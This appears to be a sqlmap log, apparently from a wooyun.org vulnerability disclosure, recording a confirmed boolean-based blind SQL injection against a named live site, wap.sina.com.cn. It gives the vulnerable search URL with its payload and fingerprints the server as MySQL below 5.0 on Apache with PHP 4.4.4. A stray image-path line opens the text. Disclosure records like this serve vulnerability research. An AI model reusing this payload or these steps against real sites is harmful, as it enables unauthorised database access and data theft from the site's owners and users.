 [22:57:21] [INFO] checking if the injection point on URI parameter '#1*' is a false positive
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection points with a total of 75 HTTP(s) requests:
---
Place: URI
Parameter: #1*
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://wap.sina.com.cn:80/cms/search.php?fid=10&from=154000&key=%D7%D4%D3%C9%B7%C9%CF%E8&mci
l=view&pt=index&pz=down&search=page&sid=900446&tid=&type=1&UA=Opera&U_RID=2050208740
---
[22:57:32] [INFO] testing MySQL
[22:57:34] [INFO] confirming MySQL
[22:57:37] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 4.4.4
back-end DBMS: MySQL < 5.0.0
[22:57:37] [INFO] fetched data logged to text files under '/root/Desktop/sqlmap/output/wap.sina.com.cn'
[*] shutting down at 22:57:37
www.wooyun.org